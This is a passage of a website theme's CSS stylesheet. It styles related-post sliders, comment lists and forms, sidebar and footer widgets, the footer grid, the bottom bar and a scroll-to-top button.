    font-size: 14px;
    color: #6a727f;
}

.related-news .post-item .post-categories a:hover {
    color: #4a44f2;
}

.related-news .post-item .text-wrap h3 {
    font-size: 22px;
    line-height: 35px;
    margin: 0 0 13px;
}

.related-news .post-item .text-wrap h3 a:hover {
    color: #4a44f2;
}

.related-news .post-item .text-wrap .post-date {
    font-size: 14px;
}

.related-news .related-post .slick-prev,
.related-news .related-post .slick-next {
    padding: 0;
    background-color: transparent;
    width: 45px;
    height: 30px;
    position: absolute;
    top: -76px;
    cursor: pointer;
    border: none;
    outline: none;
    text-shadow: none;
    z-index: 9999;
    text-indent: -9999px;
    display: inline-block;
}

.related-news .related-post .slick-prev {
    right: 40px;
}

.related-news .related-post .slick-next {
    border-left: 1px solid #d7d7d7;
    right: -5px;
}

.related-news .related-post .slick-prev:before,
.related-news .related-post .slick-next:before {
    text-indent: 0;
    content: "\e978";
    font-family: "Pe-icon-7-stroke";
    line-height: 30px;
    font-size: 20px;
    color: #aaa;
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    text-align: center;
    display: inline-block;
    transition: all ease 0.3s;
}

.related-news .related-post .slick-next:before {
    content: "\e979";
}

.related-news .related-post .slick-next:hover:before,
.related-news .related-post .slick-prev:hover:before {
    color: #4a44f2;
}

/* Comments */
.comments-area {
    position: relative;
    margin-top: 30px;
    border-top: 1px solid #ebebeb;
}

.comments-area:after,
.comments-area:before {
    content: "";
    clear: both;
    display: table;
    line-height: 0;
}

.comments-area .comments-title,
.comments-area .comment-reply-title {
    font-size: 22px;
    line-height: 36px;
    color: #393e46;
    margin: 70px 0 30px;
}

/* Comment list */

.comment-list {
    list-style: none;
    margin: 0;
}

.comment-list li.comment {
    padding: 0;
}

.comment-list .children {
    list-style: none;
    margin: 0;
}

.comment-list .children > li {
    margin-left: 20px;
}

.comment-list article {
    position: relative;
    transition: background ease 0.3s;
    overflow: hidden;
    margin-bottom: 40px;
}

.comment-list article + .comment-respond {
    margin-bottom: 50px;
}

.comment-list article .gravatar {
    width: 60px;
    height: 60px;
    border-radius: 50%;
    float: left;
    margin: 0 40px 0 0;
    overflow: hidden;
    background-color: #d8d3c4;
}

.comment-list article .gravatar img {
    width: 100%;
    height: auto;
}

.comment-list .comment-content {
    overflow: hidden;
    margin-top: 12px;
    padding-bottom: 35px;
    border-bottom: 1px solid #e6e5e5;
}

.comment-meta {
    margin-bottom: 18px;
    position: relative;
}

.comment-meta:after,
.comment-meta:before {
    position: relative;
    content: "";
    display: block;
    clear: both;
}

.comment-author {
    font-size: 18px;
    font-weight: 700;
    margin: 0 7px 0 0;
    display: inline-block;
}

.comment-time {
    font-size: 14px;
}

.comment-edit-link {
    float: right;
}

.comment-reply-link,
.comment-edit-link,
#cancel-comment-reply-link {
    position: relative;
    display: inline-block;
    font-size: 14px;
    font-weight: 700;
    color: #6a727f;
    padding-right: 23px;
}

.comment-reply-link:after,
.comment-edit-link:after,
#cancel-comment-reply-link:after {
    position: absolute;
    bottom: 5px;
    right: 18px;
    font-size: 8px;
    transition: 0.5s;
    font-family: "Font Awesome 5 Free";
    content: "\f054";
    opacity: 0;
}

.comment-reply-link:hover:after,
.comment-edit-link:hover:after,
#cancel-comment-reply-link:hover:after {
    opacity: 1;
    right: 0;
}

#cancel-comment-reply-link {
    margin-top: 10px;
}

.comment-reply-link:hover,
.comment-edit-link:hover,
#cancel-comment-reply-link:hover {
    color: #4a44f2;
}

#cancel-comment-reply-link {
    position: absolute;
    right: 0;
    top: 0;
    font-family: "Open Sans";
}

.comment-edit-link {
    padding-left: 30px;
}

.comment-text {
    overflow: hidden;
    margin-bottom: 18px;
}

.comment-text > p:last-child {
    margin-bottom: 0;
}

.unapproved {
    display: block;
    color: #4a44f2;
    font-size: 14px;
    font-style: italic;
}

/* Comment form */

#comments .comment-respond {
    position: relative;
}

#comments .name-wrap,
#comments .email-wrap {
    float: left;
    width: calc(50% - 15px);
}

#comments .name-wrap {
    margin-right: 30px;
}

#comments .name-wrap input,
#comments .email-wrap input,
#comments .url-wrap input,
#comments .message-wrap textarea {
    width: 100%;
}

#comments .message-wrap textarea {
    height: 200px;
}

#comments .comment-respond .form-submit {
    clear: both;
    margin: 0;
}

#comments .comment-respond .form-submit .submit {
    background-color: #d5d6d8;
    color: #6a727f;
    transition: 0.3s;
    padding: 19px 75px;
    border-radius: 5px;
    font-size: 18px;
    font-weight: 700;
}

#comments .comment-respond .form-submit .submit:hover {
    background-color: #4a44f2;
    color: #fff;
}

.logged-in-as {
    margin-bottom: 10px;
    font-size: 14px;
}

.logged-in-as a {
    color: #4a44f2;
}

.logged-in-as a:hover {
    color: #393e46;
}

/* Search Page
-------------------------------------------------------------- */
.search-page .hentry {
    margin-bottom: 53px;
    border-bottom: 1px solid #ebebeb;
    padding-bottom: 50px;
}

.search-page .hentry:last-child {
    padding-bottom: 0;
    border-bottom: none;
}

.search-page .hentry .post-title {
    margin-bottom: 40px;
}

/* Widgets
-------------------------------------------------------------- */
.is-single-post #sidebar {
    margin-top: 50px;
}

#sidebar .widget {
    position: relative;
    z-index: 1;
    margin-bottom: 60px;
    font-weight: 400;
}

#sidebar .widget ul {
    margin: 0;
    list-style: none;
}

.widget.widget_categories .cat-item span {
    display: inline-block;
    text-align: right;
    padding: 0 12px;
    margin: 9px 0 11px;
}

.widget_archive ul ul,
.widget_categories ul ul,
.widget_meta ul ul,
.widget_nav_menu ul ul,
.widget_pages ul ul,
.widget_recent_comments ul ul,
.widget_recent_entries ul ul,
.widget_rss ul ul {
    padding-left: 16px;
    line-height: 22px;
}

.widget.widget_pages ul li,
.widget.widget_nav_menu ul li,
.widget.widget_archive ul li,
.widget.widget_categories ul li,
.widget.widget_meta ul li,
.widget.widget_recent_entries ul li,
.widget.widget_recent_comments ul li,
.widget.widget_rss ul li {
    position: relative;
    border-top: 1px solid #ebebeb;
    padding: 14px 0 14px;
    line-height: 22px;
    font-weight: 500;
}

.widget.widget_pages > ul > li:first-child,
.widget.widget_nav_menu > ul > li:first-child,
.widget.widget_archive > ul > li:first-child,
.widget.widget_categories > ul > li:first-child,
.widget.widget_meta > ul > li:first-child,
.widget.widget_recent_entries > ul > li:first-child,
.widget.widget_recent_comments > ul > li:first-child,
.widget.widget_rss > ul > li:first-child {
    border-top: none;
}

.widget.widget_pages ul ul li:last-child,
.widget.widget_nav_menu ul ul li:last-child,
.widget.widget_archive ul ul li:last-child,
.widget.widget_categories ul ul li:last-child,
.widget.widget_meta ul ul li:last-child,
.widget.widget_recent_entries ul ul li:last-child,
.widget.widget_recent_comments ul ul li:last-child,
.widget.widget_rss ul ul li:last-child {
    padding-bottom: 0;
}

.widget.widget_pages ul ul li:first-child,
.widget.widget_nav_menu ul ul li:first-child,
.widget.widget_archive ul ul li:first-child,
.widget.widget_categories ul ul li:first-child,
.widget.widget_meta ul ul li:first-child,
.widget.widget_recent_entries ul ul li:first-child,
.widget.widget_recent_comments ul ul li:first-child,
.widget.widget_rss ul ul li:first-child {
    margin-top: 14px;
}

.widget.widget_archive ul li a,
.widget.widget_categories ul li a,
.widget.widget_meta ul li a,
.widget.widget_nav_menu ul li a,
.widget.widget_pages ul li a,
.widget.widget_recent_entries ul li a,
.widget.widget_recent_comments ul li a,
.widget.widget_rss ul li a {
	font-family: "Raleway";
    color: #393e46;
    display: inline-block;
    padding: 8px 0;
    position: relative;
   	font-size: 16px;
   	font-weight: 800;
}

.widget.widget_recent_entries .post-date {
	font-size: 14px;
	line-height: 26px;
}

.widget.widget_archive ul li a:hover,
.widget.widget_categories ul li a:hover,
.widget.widget_meta ul li a:hover,
.widget.widget_nav_menu ul li a:hover,
.widget.widget_pages ul li a:hover,
.widget.widget_recent_entries ul li a:hover,
.widget.widget_recent_comments ul li a:hover,
.widget.widget_rss ul li a:hover {
    color: #4a44f2;
}

.widget.widget_categories ul li a,
.widget.widget_meta ul li a,
.widget.widget_pages ul li a,
.widget.widget_archive ul li a,
.widget.widget_nav_menu ul li a {
    position: relative;
}

.widget.widget_categories ul li > span,
.widget.widget_archive ul li > span {
    float: right;
    display: inline-block;
    color: #fff;
    font-size: 16px;
}

.widget.widget_recent_comments > ul > li {
	margin-left: 30px;
}

.widget.widget_recent_comments > ul > li:before {
	font-family: 'Font Awesome 5 Free';
	content: "\f4ad";
	position: absolute;
	top: 14px;
	left: -30px;
	opacity: 0.7;
}

#sidebar .widget.widget_recent_entries .post-date {
    display: block;
    font-size: 14px;
}

#sidebar .widget.widget_recent_comments .comment-author-link {
    color: #6a727f;
}

#sidebar .widget.widget_calendar caption {
    color: #4a44f2;
}

.widget.widget_rss .rssSummary {
    margin: 10px 0;
}

#footer .widget.widget_pages ul li,
#footer .widget.widget_nav_menu ul li,
#footer .widget.widget_archive ul li,
#footer .widget.widget_categories ul li,
#footer .widget.widget_meta ul li,
#footer .widget.widget_recent_entries ul li,
#footer .widget.widget_recent_comments ul li,
#footer .widget.widget_rss ul li {
    border-color: #555e6e;
}

#footer .widget.widget_archive ul li a:hover,
#footer .widget.widget_categories ul li a:hover,
#footer .widget.widget_meta ul li a:hover,
#footer .widget.widget_nav_menu ul li a:hover,
#footer .widget.widget_pages ul li a:hover,
#footer .widget.widget_recent_entries ul li a:hover,
#footer .widget.widget_recent_comments ul li a:hover,
#footer .widget.widget_rss ul li a:hover,
#footer .widget.widget_calendar a:hover {
    color: #fff;
}

/* Title Widget */

#sidebar .widget .widget-title {
    font-size: 22px;
    color: #6a727f;
    margin: 0 0 25px 0;
}

#footer-widgets .widget .widget-title {
    font-size: 18px;
    line-height: 23px;
    margin-bottom: 35px;
    color: #fff;
    font-weight: 700;
}

/* Widget: Text */

#sidebar .widget.widget_text p:last-child {
    margin-bottom: 0;
}

#footer .widget_text #footer-logo {
    max-width: 190px;
    margin-bottom: 42px;
}
#footer .widget_text .desc {
    max-width: 350px;
    font-size: 16px;
    line-height: 30px;
}

#footer .widget_text .contact-wrap {
    font-size: 16px;
}

#footer .widget_text .contact-wrap .info-wrap {
    margin-bottom: 25px;
}

/* Widget Latest Posts */

.widget.widget_latest_posts li {
    margin-bottom: 40px;
}

.widget.widget_latest_posts li:first-child {
    padding-top: 0;
}

.widget.widget_latest_posts .categories {
    margin-bottom: 8px;
    display: inline-block;
}

.widget.widget_latest_posts .categories a {
    font-size: 14px;
    color: #6a727f;
}

.widget.widget_latest_posts .categories a:hover {
    color: #4a44f2;
}

.widget.widget_latest_posts .thumb {
    float: left;
    height: auto;
    margin-right: 30px;
    display: inline-block;
    border-radius: 6px;
    overflow: hidden;
}

.widget.widget_latest_posts .texts {
    overflow: auto;
    margin-top: 8px;
}

.widget.widget_latest_posts .post-title {
    font-size: 16px;
    margin-bottom: 0;
}

.widget.widget_latest_posts .current .post-title a,
.widget.widget_latest_posts .post-title:hover a {
    color: #4a44f2;
}

.widget.widget_latest_posts .entry-date {
    font-size: 14px;
    line-height: 26px;
}

/* Widget: Recent Entries */

.widget.widget_recent_entries ul li:first-child {
    margin-top: 0;
}

/* Widget: Nav */

.widget.widget_nav_menu > .menu-primary-menu-container > ul > li {
    margin-bottom: 5px;
}

.widget.widget_nav_menu .menu > li.current-menu-item > a,
.widget.widget_nav_menu .menu > li.current-menu-item {
    color: #4a44f2;
}

/* Widget: Calendar */

.widget.widget.widget_calendar table {
    margin: 0;
}

.widget.widget.widget_calendar caption {
    font-weight: 600;
    margin-bottom: 10px;
    color: #fff;
}

.widget.widget_calendar td,
.widget.widget_calendar th {
    padding: 0;
    text-align: center;
    font-size: 16px;
    padding: 6px;
    border-color: #d0d0d0;
}

.widget.widget_calendar th {
    font-weight: 700;
    background-color: rgba(0, 0, 0, 0.05);
}

.widget.widget_calendar a,
.widget.widget_calendar tbody #today {
    color: #4a44f2;
    display: block;
}

.widget.widget_calendar a:hover,
.widget.widget_calendar tbody #today:hover {
    color: #393e46;
}

#footer .widget.widget_calendar a,
#footer .widget.widget_calendar tbody #today {
    color: #fff;
}

#footer .widget.widget_calendar a:hover,
#footer .widget.widget_calendar tbody #today:hover {
    opacity: 0.7;
}

/* Widget: Infor */

#sidebar .widget.widget_information ul li {
    padding: 17px 0;
    border-bottom: 1px solid #ebebeb;
}

#sidebar .widget.widget_information ul li:last-child {
    border-bottom: none;
}

#sidebar .widget.widget_information span {
    display: inline-block;
}

#sidebar .widget.widget_information .info {
    float: right;
}

#footer-widgets .widget_information {
    font-size: 16px;
}

#footer-widgets .widget_information .desc {
    margin-bottom: 15px;
    color: #83868c;
}

#footer-widgets .widget_information ul li {
    margin-bottom: 8px;
}

#footer-widgets .widget_information ul li .info-title {
    display: inline-block;
    color: #fff;
}

#footer-widgets .widget_information ul li .info {
    padding-left: 5px;
    color: #83868c;
}

/* Widget: Links */

.widget.widget_links ul li {
    border: 0;
    margin-bottom: 14px;
}

.widget.widget_links ul.col2 li {
    width: 50%;
    float: left;
}

.widget.widget_links ul li a {
    position: relative;
    display: inline-block;
    font-size: 16px;
    transition: all ease 0.3s;
    padding-bottom: 2px;
}

.widget.widget_links ul li a:after {
    content: "";
    width: 0;
    height: 2px;
    position: absolute;
    right: 0;
    bottom: 0;
    background-color: #4a44f2;
    -webkit-transition: width 0.5s cubic-bezier(0.35, 0.7, 0.35, 1) 0s;
    -moz-transition: width 0.5s cubic-bezier(0.35, 0.7, 0.35, 1) 0s;
    -ms-transition: width 0.5s cubic-bezier(0.35, 0.7, 0.35, 1) 0s;
    -o-transition: width 0.5s cubic-bezier(0.35, 0.7, 0.35, 1) 0s;
    transition: width 0.5s cubic-bezier(0.35, 0.7, 0.35, 1) 0s;
}

.widget.widget_links ul li:hover a:after {
    width: 100%;
    left: 0;
}

.widget.widget_links ul li a .letter {
    display: inline-block;
}

/* Widget: Twitter */

.widget.widget_twitter .tweets-wrap {
    overflow: hidden;
    font-size: 16px;
    line-height: 28px;
}

.widget.widget_twitter .tweets-wrap .tweet-item {
    margin-bottom: 20px;
}

.widget.widget_twitter .authorstamp {
    position: relative;
    padding: 10px 0 0 30px;
}

.widget.widget_twitter .authorstamp:before {
    content: "\e094";
    font-family: "ElegantIcons";
    position: absolute;
    left: 0;
    top: 12px;
    color: #1c9deb;
    font-size: 20px;
}

.widget.widget_twitter .author a {
    color: #393e46;
    font-size: 17px;
}

.widget.widget_twitter .time {
    color: #6a727f;
    font-size: 14px;
    line-height: 18px;
}

#footer .widget.widget_twitter .author a {
    color: #fff;
}

#footer .widget.widget_twitter .time {
    color: #6d6c6c;
}

/* Widget Search */

#sidebar .widget.widget_search {
    padding: 0;
    border: none;
}

#sidebar .widget.widget_search:before {
    display: none;
}

.widget.widget_search .search-form {
    position: relative;
}

.widget.widget_search .search-form .search-field {
    width: 100%;
    margin: 0;
    background-color: #f8f8f8;
    border-color: #f8f8f8;
}

.widget.widget_search .search-form .search-submit {
    background-color: transparent;
    position: absolute;
    top: 0;
    right: 0;
    width: 62px;
    height: 62px;
    border: none;
    padding: 0;
    text-indent: -9999px;
    font-weight: 600;
}

.widget.widget_search .search-form .search-submit svg {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    padding: 30%;
}

#footer .widget.widget_search .search-form .search-submit svg {
    fill: #fff;
}

/* Widget Newsletter */

.widget.widget_mc4wp_form_widget .desc {
    display: block;
    text-align: left;
}

.widget.widget_mc4wp_form_widget .email-form {
    position: relative;
    padding-right: 0;
}

.widget.widget_mc4wp_form_widget .email-form .email {
    background-color: #fff;
    padding: 0 70px 0 20px;
    line-height: 50px;
    border: none;
}

.widget.widget_mc4wp_form_widget .submit {
    position: absolute;
    top: 0;
    right: 0;
    width: 50px;
    height: 50px;
    text-align: center;
    background-color: transparent;
    font-size: 0;
    /* Hide Text */
}

.widget.widget_mc4wp_form_widget .submit:after {
    position: absolute;
    top: 0;
    right: 0;
    width: 50px;
    height: 50px;
    line-height: 50px;
    color: #fff;
    content: "\e90a";
    font-family: "Core Icon";
    background-color: #4a44f2;
    font-size: 16px;
    border-top-right-radius: 5px;
    border-bottom-right-radius: 5px;
}

/* Widget: Socials */

.widget.widget_socials .socials .icon {
    float: left;
}

.widget.widget_socials .socials a {
    float: left;
    font-size: 24px;
    display: inline-block;
    text-align: center;
    margin-right: 15px;
    color: #393e46;
}

.widget.widget_socials .socials a:hover {
    color: #0a6aff;
}

#footer-widgets .widget.widget_socials .socials a {
    color: #6a727f;
}

#footer-widgets .widget.widget_socials .socials a:hover {
    color: #fff;
}

/* Widget: Recent News Advanced  */

.widget.widget_recent_posts ul li {
    padding: 0;
    border: 0;
    padding-bottom: 10px;
    margin-bottom: 10px;
    border-bottom: 1px solid #fff;
}

.widget.widget_recent_posts .recent-news .thumb {
    width: 80px;
    overflow: hidden;
    float: left;
    margin: 5px 20px 0 0;
    border-radius: 5px;
}

.widget.widget_recent_posts .recent-news .thumb.hide {
    display: none;
}

.widget.widget_recent_posts .recent-news .thumb img {
    width: 100%;
    height: auto;
}

.widget.widget_recent_posts h3 {
    font-family: "Inter", sans-serif;
    font-size: 16px;
    line-height: 26px;
    margin: 0 0 2px;
}

.widget.widget_recent_posts h3 a {
    color: #393e46;
}

.widget.widget_recent_posts h3 a:hover {
    color: #4a44f2;
}

.widget.widget_recent_posts .recent-news .texts {
    overflow: hidden;
}

.widget.widget_recent_posts .post-author {
    color: #4a44f2;
    font-size: 12px;
    margin-right: 27px;
    position: relative;
    padding-left: 22px;
    text-transform: uppercase;
    display: inline-block;
    letter-spacing: 2px;
    transition: all ease 0.3s;
}

.widget.widget_recent_posts .post-author a {
    color: #4a44f2;
}

.widget.widget_recent_posts .post-author:hover {
    opacity: 0.7;
}

.widget.widget_recent_posts .post-author:before {
    content: "\f007";
    font-family: "Font Awesome 5 Free";
    position: absolute;
    left: 0;
    top: 0;
}

#footer-widgets .widget.widget_recent_posts ul li {
    border-color: #565e53;
}

#footer-widgets .widget.widget_recent_posts .recent-news .thumb {
    margin-top: 8px;
}

#footer-widgets .widget.widget_recent_posts h3 {
    font-family: "Inter", sans-serif;
    font-size: 16px;
    line-height: 30px;
}

#footer-widgets .widget.widget_recent_posts h3 a {
    color: #6d6c6c;
}

#footer-widgets .widget.widget_recent_posts h3 a:hover {
    color: #fff;
}

/* Widget: Instagram & Flickr */

.widget.widget_instagram .instagram-wrap,
.widget.widget_flickr .flickr-wrap {
    margin: 0 -0.5px;
}

.widget.widget_instagram .instagram-wrap .instagram_badge_image,
.widget.widget_flickr .flickr-wrap .flickr_badge_image {
    padding: 0 0.5px !important;
    margin: 0 0 1px 0 !important;
    width: 33.333%;
    float: left;
    height: auto !important;
}

.widget.widget_instagram .instagram-wrap .instagram_badge_image img,
.widget.widget_flickr .flickr-wrap .flickr_badge_image img {
    width: 100%;
    height: auto;
    transition: 0.3s;
}

.widget.widget_instagram .instagram-wrap .instagram_badge_image a,
.widget.widget_flickr .flickr-wrap .flickr_badge_image a {
    position: relative;
    display: block;
    border-radius: 6px;
    overflow: hidden;
    background-color: #222;
}

.widget.widget_instagram .instagram-wrap .instagram_badge_image a:after,
.widget.widget_flickr .flickr-wrap .flickr_badge_image a:after {
    content: "";
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    background-color: transparent;
    transition: all ease 0.3s;
}

.widget.widget_instagram .instagram-wrap .instagram_badge_image a:hover img,
.widget.widget_flickr .flickr-wrap .flickr_badge_image a:hover img {
    opacity: 0.7;
}

/* 2 columns */

.widget.widget_instagram .instagram-wrap.col2 .instagram_badge_image,
.widget.widget_flickr .flickr-wrap.col2 .flickr_badge_image {
    width: 50%;
}

/* 4 columns */

.widget.widget_instagram .instagram-wrap.col4 .instagram_badge_image,
.widget.widget_flickr .flickr-wrap.col4 .flickr_badge_image {
    width: 25%;
}

/* Gutter 0 */

.widget.widget_instagram .instagram-wrap.g0,
.widget.widget_flickr .flickr-wrap.g0 {
    margin: 0;
}

.widget.widget_instagram .instagram-wrap.g0 .instagram_badge_image,
.widget.widget_flickr .flickr-wrap.g0 .flickr_badge_image {
    padding: 0 !important;
    margin: 0 !important;
}

/* Gutter 5 */

.widget.widget_instagram .instagram-wrap.g5,
.widget.widget_flickr .flickr-wrap.g5 {
    margin: 0 -2.5px;
}

.widget.widget_instagram .instagram-wrap.g5 .instagram_badge_image,
.widget.widget_flickr .flickr-wrap.g5 .flickr_badge_image {
    padding: 0 2.5px !important;
    margin: 0 0 5px 0 !important;
}

/* Gutter 9 */

.widget.widget_instagram .instagram-wrap.g9,
.widget.widget_flickr .flickr-wrap.g9 {
    margin: 0 -4.5px;
}

.widget.widget_instagram .instagram-wrap.g9 .instagram_badge_image,
.widget.widget_flickr .flickr-wrap.g9 .flickr_badge_image {
    padding: 0 4.5px !important;
    margin: 0 0 9px 0 !important;
}

/* Gutter 12 */

.widget.widget_instagram .instagram-wrap.g12,
.widget.widget_flickr .flickr-wrap.g12 {
    margin: 0 -6px;
}

.widget.widget_instagram .instagram-wrap.g12 .instagram_badge_image,
.widget.widget_flickr .flickr-wrap.g12 .flickr_badge_image {
    padding: 0 6px !important;
    margin: 0 0 12px 0 !important;
}

/* Gutter 15 */

.widget.widget_instagram .instagram-wrap.g15,
.widget.widget_flickr .flickr-wrap.g15 {
    margin: 0 -7.5px;
}

.widget.widget_instagram .instagram-wrap.g15 .instagram_badge_image,
.widget.widget_flickr .flickr-wrap.g15 .flickr_badge_image {
    padding: 0 7.5px !important;
    margin: 0 0 15px 0 !important;
}

/* Gutter 30 */

.widget.widget_instagram .instagram-wrap.g30,
.widget.widget_flickr .flickr-wrap.g30 {
    margin: 0 -15px;
}

.widget.widget_instagram .instagram-wrap.g30 .instagram_badge_image,
.widget.widget_flickr .flickr-wrap.g30 .flickr_badge_image {
    padding: 0 15px !important;
    margin: 0 0 30px 0 !important;
}

.widget.widget_instagram-feed-widget #sbi_images {
    margin: -15px 0 0 -15px;
}
.widget.widget_instagram-feed-widget #sbi_images .sbi_item .sbi_photo_wrap {
    padding: 15px;
}
.widget.widget_instagram-feed-widget #sbi_images .sbi_item .sbi_photo_wrap .sbi_photo {
    border-radius: 6px;
    overflow: hidden;
}
/* Widget: Tags */

.widget.widget_tag_cloud .tagcloud:before,
.widget.widget_tag_cloud .tagcloud:after,
.widget_product_tag_cloud .tagcloud:before,
.widget_product_tag_cloud .tagcloud:after {
    display: table;
    clear: both;
    content: "";
}

.widget.widget_tag_cloud .tagcloud {
    margin: -5px -5px;
}

.widget.widget_tag_cloud .tagcloud a {
    float: left;
    display: inline-block;
    line-height: 30px;
    letter-spacing: 0.005em;
    font-weight: 500;
    padding: 0 10px;
    background-color: #e6f3fe;
    margin: 5px 5px;
    border-radius: 5px;
    color: #4a44f2;
}

.widget.widget_tag_cloud .tagcloud a:hover {
    color: #fff;
    background-color: #4a44f2;
}

#footer .widget.widget_tag_cloud .tagcloud a {
    background-color: rgba(255, 255, 255, 0.1);
}

#footer .widget.widget_tag_cloud .tagcloud a:hover {
    color: #fff;
    background-color: #4a44f2;
}

/* Widget: Media Gallery */

.widget.widget_media_gallery .gallery-icon {
    background-color: #222;
    overflow: hidden;
}

.widget.widget_media_gallery .gallery-icon img {
    transition: 0.3s;
}

.widget.widget_media_gallery .gallery-icon:hover img {
    transform: scale(1.2) rotate(10deg);
    opacity: 0.6;
}

/* Footer
-------------------------------------------------------------- */

#footer {
    background-color: #282f3a;
    color: #a0a8b5;
    padding: 150px 0 120px;
    border-style: solid;
    position: relative;
}

#footer a {
    font-size: 16px;
    color: #a0a8b5;
}

#footer a:hover {
    color: #fff;
}

#footer-widgets .footer-grid:after,
#footer-widgets .footer-grid:before {
    display: block;
    content: "";
    clear: both;
}

#footer-widgets .widget {
    margin: 0 0 60px;
}

#footer-widgets .widget ul {
    margin: 0;
    list-style: none;
}

#footer table,
#footer th,
#footer td {
    border-color: #555e6e;
}

#footer select {
    border-color: transparent;
    background-color: rgba(255, 255, 255, 0.05);
    color: #fff;
}

#footer input[type="search"] {
    border-color: transparent;
    background-color: rgba(255, 255, 255, 0.05);
    color: #fff;
}

#footer select:focus,
#footer input[type="search"]:focus {
    border-color: #4a44f2;
}

.footer-style-2 #footer {
    margin-top: 75px;
}

/* Grid */

.footer-grid .col {
    float: left;
}

.footer-grid .span_1_of_1.col {
    float: none;
}

.footer-grid .span_1_of_2 {
    width: 50%;
}

.footer-grid .span_1_of_3 {
    width: 33.33%;
}

.footer-grid .span_1_of_4 {
    width: 25%;
}

.footer-grid .span_1_of_5 {
    width: 25%;
}

.footer-grid .span_1_of_5:first-child {
    width: 41.66%;
}

.footer-grid .span_1_of_5:last-child {
    width: 33.33%;
}

.footer-grid .w370 {
    width: 31.624%;
}

.footer-grid .w170 {
    width: 14.53%;
    margin-left: 2.564%;
}

.footer-grid .w270 {
    width: 23.077%;
    margin-left: 2.564%;
}

/* Gutter */

.footer-grid.gutter-5 {
    margin-left: -2.5px;
    margin-right: -2.5px;
}

.footer-grid.gutter-5 > .col {
    padding-left: 2.5px;
    padding-right: 2.5px;
}

.footer-grid.gutter-10 {
    margin-left: -5px;
    margin-right: -5px;
}

.footer-grid.gutter-10 > .col {
    padding-left: 5px;
    padding-right: 5px;
}

.footer-grid.gutter-15 {
    margin-left: -7.5px;
    margin-right: -7.5px;
}

.footer-grid.gutter-15 > .col {
    padding-left: 7.5px;
    padding-right: 7.5px;
}

.footer-grid.gutter-20 {
    margin-left: -10px;
    margin-right: -10px;
}

.footer-grid.gutter-20 > .col {
    padding-left: 10px;
    padding-right: 10px;
}

.footer-grid.gutter-25 {
    margin-left: -12.5px;
    margin-right: -12.5px;
}

.footer-grid.gutter-25 > .col {
    padding-left: 12.5px;
    padding-right: 12.5px;
}

.footer-grid.gutter-30 {
    margin-left: -15px;
    margin-right: -15px;
}

.footer-grid.gutter-30 > .col {
    padding-left: 15px;
    padding-right: 15px;
}

.footer-grid.gutter-35 {
    margin-left: -17.5px;
    margin-right: -17.5px;
}

.footer-grid.gutter-35 > .col {
    padding-left: 17.5px;
    padding-right: 17.5px;
}

.footer-grid.gutter-40 {
    margin-left: -20px;
    margin-right: -20px;
}

.footer-grid.gutter-40 > .col {
    padding-left: 20px;
    padding-right: 20px;
}

.footer-grid.gutter-45 {
    margin-left: -22.5px;
    margin-right: -22.5px;
}

.footer-grid.gutter-45 > .col {
    padding-left: 22.5px;
    padding-right: 22.5px;
}

.footer-grid.gutter-50 {
    margin-left: -25px;
    margin-right: -25px;
}

.footer-grid.gutter-50 > .col {
    padding-left: 25px;
    padding-right: 25px;
}

.footer-grid.gutter-60 {
    margin-left: -30px;
    margin-right: -30px;
}

.footer-grid.gutter-60 > .col {
    padding-left: 30px;
    padding-right: 30px;
}

.footer-grid.gutter-70 {
    margin-left: -35px;
    margin-right: -35px;
}

.footer-grid.gutter-70 > .col {
    padding-left: 35px;
    padding-right: 35px;
}

.footer-grid.gutter-80 {
    margin-left: -40px;
    margin-right: -40px;
}

.footer-grid.gutter-80 > .col {
    padding-left: 40px;
    padding-right: 40px;
}

/* Bottom Bar
-------------------------------------------------------------- */

#bottom {
    color: #a0a8b5;
    background-color: #252b36;
    position: relative;
}

#bottom:before {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 1px;
    content: "";
}

#bottom .bottom-bar-inner-wrap {
    position: relative;
}

#bottom .inner-wrap {
    display: flex;
    justify-content: space-between;
    align-items: center;
    height: 150px;
    position: relative;
}

/* Copyright */
#copyright {
    font-size: 16px;
    margin-right: 20px;
}

#copyright a {
    color: #fff;
}

#copyright a:hover {
    color: #4a44f2;
}

/* Bottom Styles */

/* Bottom Logo */
#bottom-logo {
    margin-right: 40px;
}

/* Bottom Menu */
.bottom-bar-menu ul {
    list-style: none;
    margin: 0;
}

.bottom-bar-menu ul ul {
    display: none;
}

.bottom-bar-menu ul li {
    display: inline-block;
    padding-left: 28px;
    position: relative;
}

.bottom-bar-menu ul li:before {
    content: "";
    position: absolute;
    left: 12px;
    top: 9px;
    width: 1px;
    height: 14px;
    background-color: #444;
}

.bottom-bar-menu ul li:first-child {
    padding-left: 0;
}

.bottom-bar-menu ul li:first-child:before {
    display: none;
}

.bottom-bar-menu a {
    color: #6a727f;
    font-size: 15px;
    font-weight: 600;
}

/* Bottom Logo */

#bottom-logo {
    float: left;
    max-width: 100%;
    transition: all ease 0.3s;
}

#bottom-logo-inner {
    transition: all ease 0.3s;
}

#bottom #bottom-logo .bottom-logo-text {
    color: #fff;
    font-size: 32px;
    line-height: 36px;
    font-weight: bolder;
    text-transform: uppercase;
}

#bottom #bottom-logo .bottom-logo-text:hover {
    color: #4a44f2;
}

/* Bottom Copyright */

#bottom.style-3 #copyright {
    margin: 0 20px;
}

/* Bottom Socials */

#bottom .bottom-socials a {
    display: inline-block;
    width: 36px;
    height: 36px;
    line-height: 36px;
    font-size: 16px;
    margin: 5px;
    background-color: rgba(255, 255, 255, 0.1);
    color: #fff;
    text-align: center;
}

#bottom .bottom-socials a:hover {
    background-color: #4a44f2;
    color: #fff;
}

/* Scroll Top Button
-------------------------------------------------------------- */

#scroll-top {
    position: absolute;
    right: 0;
    top: 0;
    transform: translateY(-50%);
    display: block;
    line-height: 65px;
    text-align: center;
    width: 65px;
    height: 65px;
    border-radius: 5px;
    visibility: hidden;
    opacity: 0;
    z-index: 9999;
    cursor: pointer;
    z-index: 1;
    overflow: hidden;
    box-shadow: 0 10px 20px 0 rgba(0, 0, 0, 0.1);
}

#scroll-top:after {
    content: "\f135";
    font-family: "Font Awesome 5 Free";
    color: #fff;
    font-size: 18px;
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    transition: all ease 0.3s;
}

#scroll-top:before {
    content: "";
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    background-color: #4a44f2;
    z-index: -1;
    transition: all ease 0.3s;
    border-radius: 5px;
}

